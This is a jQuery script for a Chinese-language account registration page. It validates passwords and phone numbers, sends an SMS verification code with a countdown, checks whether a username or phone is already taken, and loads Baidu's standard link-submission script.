document.addEventListener('selectstart',function(e){ //禁止复制  selectstart
     e.preventDefault();
});
$(function(){
$('.weikong').blur(function(){
			   if($(this).val().length==0){
					$(this).css('background','');
					$(this).next().remove();
				    $(this).after('<i>不能为空</i>');
				    return false;
				 }else{
				 	$(this).css('background','');
					$(this).next().remove();
					return true;
				 }
			})
//不能为空
			function trueFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
			function falseFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
//封装的为true时候的函数和false
//登陆密码
$('#con-password').blur(function(){
	if($('#password').val()!==$('#con-password').val()){
		$(this).css('background','');
		$(this).next().remove();
		$(this).after('<i>两次密码不一致</i>');
		return false;
	}else{
		$(this).css('background','');
		$(this).next().remove();
		$('#password').css('background','');
		$('#password').next().remove();
		return true;
	}
});//确认密码
 function valFN(){
	    var oVal=document.getElementById("huoqu");
	    oVal.onclick=function(){
	    	oVal.disabled="disabled";
			$('#huoqu').addClass('inpt-active');
	        var num=120;
	            oVal.value='('+num+')'+'重新发送';            
	            var tim=setInterval(function (){//
	                num--;
	                oVal.value='('+num+')'+'重新发送';      //
	                if(num==0){   
	                oVal.disabled="";  
	                oVal.value='重新发送';  
	                $('#huoqu').removeClass('inpt-active')          
	                    clearInterval(tim);
	                }
	            },1000);   
				
	var tel = $.trim($('#tel').val());
	$.post('SendSMS.php', {'tel':tel},function(res){
        if (res=='1') {
          alert('发送成功,5分钟内有效');
        } else if (res=='2') {
          alert('验证码已过期');
        }else if (res=='0'){
          alert('发送失败');
        }else if (res=='6'){
          alert('手机号码已存在');
        }else{
		   alert('未知');
		}
    });
	    }

    }//获取验证码

$("#zhanghao").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&id="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })   
  return false;   
});
	$("#tel").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&tel="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })
  return false;   
})

var reg= /^((0\d{2,3}-\d{7,8})|(1[3456789]\d{9}))$/;
$('#tel').blur(function(){
	 if(!reg.test($('#tel').val())){
	 	trueFN('#tel');
		$('.stips').css('display','block');
		$('#sstip').html('<i>电话号码格式不符</i>');
		return false;
	 }else{
		$('.stips').css('display','none');
	 	falseFN('#tel');
	 	valFN();	 	
	 	return true;
	 }
});
//电话格式
//
//
//
		$("#form1").submit(function (){
		 	$('.weikong').each(function(){
	         if($(this).val()==""){
	         	return false;
	         }
	         })
		 	if($('#password').val()!==$('#con-password').val()){//两个密码不一致返回false
			 	alert('请按要求填写信息')
			 	return false;
			 }else if(!reg.test($('#tel').val())){
			 	alert('请按要求填写信息')
				return false;
			}else if($('#yanzheng').val()==''){
				alert('请按要求填写信息')
				return false;
			}else if($('#zhanghao').val()==''){
				alert('请按要求填写信息')
				return false;
			}
		 	return true;
		  });

		   $('#shouji').blur(function(){
	       if(!reg.test($('#shouji').val())){
			 $('.cxtip').css('display','block');
		     $('#cxtips').html('<i>请输入正确的电话号码</i>');
		     return false;
	        }else{
			  $('.cxtip').css('display','none');
		      $('#cxtips').html('');
			}
           });

		  $("#form3").submit(function (){
		 	if($('#shouji').val()==''){
				alert('请填写手机号')
				return false;
			}		   
		 	return true;
		  });

     //提交按钮
})

function referURL(t) {
	if ( !! document.all) {
		var e = document.createElement("a");
		e.href = t, document.body.appendChild(e), e.click()
	} else location.href = t
}
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();